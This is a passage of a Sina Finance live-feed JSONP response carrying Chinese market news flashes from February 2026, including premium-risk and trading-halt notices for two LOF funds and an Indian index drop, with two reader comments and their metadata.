\u53ef\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u7b49\u65b9\u5f0f\u5411\u5e02\u573a\u8b66\u793a\u98ce\u9669\u3011\u8fd1\u671f\uff0c\u6613\u65b9\u8fbe\u57fa\u91d1\u7ba1\u7406\u6709\u9650\u516c\u53f8\u65d7\u4e0b\u6613\u65b9\u8fbe\u539f\u6cb9\u8bc1\u5238\u6295\u8d44\u57fa\u91d1\uff08QDII\uff09A\u7c7b\u4eba\u6c11\u5e01\u4efd\u989d\uff08\u57fa\u91d1\u4ee3\u7801\uff1a161129\uff0c\u573a\u5185\u7b80\u79f0\uff1a\u539f\u6cb9LOF\u6613\u65b9\u8fbe\uff09\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u660e\u663e\u9ad8\u4e8e\u57fa\u91d1\u4efd\u989d\u51c0\u503c\u30022026\u5e741\u670828\u65e5\uff0c\u672c\u57fa\u91d1\u57fa\u91d1\u4efd\u989d\u51c0\u503c\u4e3a1.1514\u5143\uff0c\u622a\u81f32026\u5e741\u670830\u65e5\uff0c\u672c\u57fa\u91d1\u5728\u4e8c\u7ea7\u5e02\u573a\u7684\u6536\u76d8\u4ef7\u4e3a1.340\u5143\uff0c\u7279\u6b64\u63d0\u793a\u6295\u8d44\u8005\u5173\u6ce8\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u98ce\u9669\uff0c\u6295\u8d44\u8005\u5982\u679c\u9ad8\u6ea2\u4ef7\u4e70\u5165\uff0c\u53ef\u80fd\u9762\u4e34\u8f83\u5927\u635f\u5931\u3002\u82e5\u57fa\u91d1\u5728\u516c\u544a\u65e5\u5f53\u65e5\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d\uff0c\u57fa\u91d1\u53ef\u6839\u636e\u5b9e\u9645\u60c5\u51b5\u901a\u8fc7\u5411\u6df1\u5733\u8bc1\u5238\u4ea4\u6613\u6240\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u65f6\u95f4\u7b49\u65b9\u5f0f\uff0c\u5411\u5e02\u573a\u8b66\u793a\u98ce\u9669\uff0c\u5177\u4f53\u4ee5\u5c4a\u65f6\u516c\u544a\u4e3a\u51c6\u3002","multimedia":"","commentid":"live:finance-152-4654585:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:32:28","update_time":"2026-02-01 17:32:28","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F23DA-7051BC2B-15ECD2EF0-85E-9A7","comment_mid":"0","channel":"live","newsid":"finance-152-4654585","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 17:58:50","agree":"0","score":"5","hot":"0","against":"1769939930","length":"29","rank":"0","vote":"0","level":"2","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"5885472496","nick":"\u745c\u9aa8\u5934518","usertype":"financeapp","content":"\u6da8\u8fd9\u4e48\u4e00\u4e22\u4e22\u5c31\u53eb\u6ea2\u4ef7\uff0c\u4e0d\u6ea2\u4ef7\u8ba9\u6295\u8d44\u8005\u505a\u4ec0\u4e48\uff0c\u505a\u6148\u5584[\u7591\u95ee]","ip":"","config":"wb_verified=0&wb_screen_name=\u745c\u9aa8\u5934518&area=\u6c5f\u82cf\u65e0\u9521&wb_user_id=5885472496&withMobile=&followers_count=73&wb_description=&client_port=47640&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.0.1002.1002.50\/006qiQfKly8gt2loao2i0j30ru0rudhk.jpg&wb_verified_type=&wb_time=1769939930&city_code=CN32020000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.1002.1002.50\/006qiQfKly8gt2loao2i0j30ru0rudhk.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6c5f\u82cf\u65e0\u9521","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697F1F81-AF98C155-CE40346E-85E-912","comment_mid":"0","channel":"live","newsid":"finance-152-4654585","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 17:40:17","agree":"0","score":"5","hot":"0","against":"1769938817","length":"13","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"3460314222","nick":"Sagan\u5f90","usertype":"financeapp","content":"\u8fd9\u662f\u53ea\u5141\u8bb8\u505a\u7a7a\uff0c\u4e0d\u5141\u8bb8\u505a\u591a","ip":"","config":"wb_verified=0&wb_screen_name=Sagan\u5f90&area=\u56db\u5ddd\u6210\u90fd&wb_user_id=3460314222&withMobile=&followers_count=239&wb_description=&client_port=47860&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.0.512.512.50\/ce40346ely8fuk50jtz3lj20e80e8gm6.jpg&wb_verified_type=&wb_time=1769938817&city_code=CN51010000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.512.512.50\/ce40346ely8fuk50jtz3lj20e80e8gm6.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u56db\u5ddd\u6210\u90fd","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":2,"qreply":0,"qreply_show":0,"show":2},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654584,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5ea6NIFTY 50\u6307\u6570\u8dcc\u5e45\u6269\u5927\uff0c\u6700\u65b0\u4e0b\u8dcc1.62%\u3002","multimedia":"","commentid":"live:finance-152-4654584:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:32:21","update_time":"2026-02-01 17:32:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiatc5031831.shtml\",\"docid\":\"nhkiatc5031831\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiatc5031831.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654582,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5b8f\u5229\u805a\u5229\u503a\u5238LOF\uff1a2\u67082\u65e5\u5f00\u5e02\u8d77\u81f3\u5f53\u65e510:30\u505c\u724c\u3011\u8fd1\u671f\uff0c\u5b8f\u5229\u57fa\u91d1\u7ba1\u7406\u6709\u9650\u516c\u53f8\u65d7\u4e0b\u5b8f\u5229\u805a\u5229\u503a\u5238\u578b\u8bc1\u5238\u6295\u8d44\u57fa\u91d1\u5728\u4e8c\u7ea7\u5e02\u573a\u7684\u4ea4\u6613\u4ef7\u683c\u51fa\u73b0\u8f83\u5927\u5e45\u5ea6\u6ea2\u4ef7\uff0c\u4ea4\u6613\u4ef7\u683c\u504f\u79bb\u524d\u4e00\u4f30\u503c\u65e5\u7684\u57fa\u91d1\u4efd\u989d\u51c0\u503c\u3002\u7279\u6b64\u63d0\u793a\u6295\u8d44\u8005\u5173\u6ce8\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u98ce\u9669\uff0c\u6295\u8d44\u8005\u5982\u679c\u76f2\u76ee\u6295\u8d44\uff0c\u53ef\u80fd\u906d\u53d7\u91cd\u5927\u635f\u5931\u3002\u4e3a\u7ef4\u62a4\u6295\u8d44\u8005\u5229\u76ca\uff0c\u672c\u57fa\u91d1\u5c06\u4e8e2026\u5e742\u67082\u65e5\u5f00\u5e02\u8d77\u81f3\u5f53\u65e510:30\u505c\u724c\uff0c\u81ea2026\u5e742\u67082\u65e510:30\u590d\u724c\u3002\u82e5\u672c\u57fa\u91d12026\u5e742\u67082\u65e5\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d\uff0c\u672c\u57fa\u91d1\u6709\u6743\u91c7\u53d6\u5411\u6df1\u5733\u8bc1\u5238\u4ea4\u6613\u6240\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u65f6\u95f4\u7b49\u63aa\u65bd\u4ee5\u5411\u5e02\u573a\u8b66\u793a\u98ce\u9669\u3002","multimedia":"","commentid":"live:finance-152-4654582:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:25:32","update_time":"2026-02-01 17:25:32","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"162215\",\"key\":\"\\u5b8f\\u5229\\u805a\\u5229\\u503a\\u5238\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiasz8253085.shtml\",\"docid\":\"nhkiasz8253085\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiasz8253085.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":28,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":28,"totalNum":276,"pName":"page","page":"2"},"max_id":4654627,"min_id":4654582,"survey_id":[]}}}});}catch(e){};